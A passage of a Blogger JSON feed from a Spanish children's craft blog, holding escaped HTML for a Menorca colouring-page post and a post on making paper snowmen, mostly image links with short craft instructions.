\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/s1192\/diade+de+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIAr0JOSbLPWBtCF8vDkV8wyEr75wtwXQ7Kimg2VCsCtrjxSiFEDNwNNLFg_PUVLtDG65ChKYLSAFBUNbEf8VCwBm3sRMGbWmZiw5-gyAnyEc1m4CzgFuyPJm1CUQY_LdCJWjDb4PVZk\/w458-h640\/diade+de+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/s1023\/SANT+JOAN+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1023\" data-original-width=\"1023\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNtTrm5jrra-0BpBHIFoDnzF0G59IjyGLVENcBgsTNNhgznvITRx4GF89aBjBKS4Vn_veaRVDh7Wt7_1A2pvYfPk2ZeEuPEgFflYw56YpKOTayN26tA0JhVKlpS2thUw-wqH8Y3FRadQ\/w640-h640\/SANT+JOAN+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6628261120769977835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6628261120769977835?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6628261120769977835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/12\/menorca-dibujos-para-colorear.html","title":"Menorca dibujos para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s72-w640-h458-c\/BANDERA+DE+MENORCA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3136056845135597101"},"published":{"$t":"2020-11-20T00:52:00.000+01:00"},"updated":{"$t":"2020-11-20T00:52:18.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muñeco de nieve"}],"title":{"type":"text","$t":"Manualidades para niños: Muñeco de nieve "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuñeco de nieve\u0026nbsp; manualidades\u0026nbsp; niños.\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESe puede hacer un muñeco de nieve con papel de varias formas. Se adaptarán perfectamente a cualquier interior y te ayudarán a crear una atmósfera real de magia y celebración, mientras que puedes usar patrones y plantillas para crear muñecos de nieve.Incluso los niños más pequeños de la familia pueden participar en las manualidades de muñecos de nieve .\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"800\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/w640-h410\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/s1012\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/w486-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ELos rollos resultantes se pegan juntos de mayor a menor. Queda por complementar la figura con un pompón. No olvides fabricar la nariz y los ojos para la artesanía resultante.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"800\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/w640-h606\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECuentas o botones del tamaño adecuado son perfectos para decorar el cuerpo. La nariz se hace mejor con cartón grueso, se puede pegar con cinta adhesiva o pintar con pinturas. Todos los elementos están unidos a la figura con pegamento PVA como se muestra en la foto de un muñeco de nieve de papel.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"800\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/w640-h496\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUna opción igualmente creativa\u0026nbsp; puede ser un muñeco de nieve hecho con figuras de manos de niños. Preparamos de antemano las figuras de las palmas y tres círculos (contornos) de la futura nave. Pegamos los elementos desde el centro\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/w480-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl sombrero y la bufanda pueden ser de materiales diversos y pegados a la pieza de trabajo. Los botones en el cuerpo del muñeco de nieve se pueden reemplazar con copos de nieve de papel de varios colores.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/s898\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/w356-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" width=\"356\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"649\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"800\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/w400-h341\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"780\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/w305-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPlantillas para recortar de muñecos de nieve para manualidades infantiles\u003C\/h2\u003E\u003Cp\u003EExisten varias variedades de modelos de muñecos de nieve, según su form\u003C\/p\u003E\u003Cp\u003EPlano. Están hechos de papel y decorados con oropel, abalorios, abalorios o simplemente cubiertos con pinturas especiales. Es más adecuado para decorar superficies de paredes, espejos o puertas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s820\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"820\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"800\" 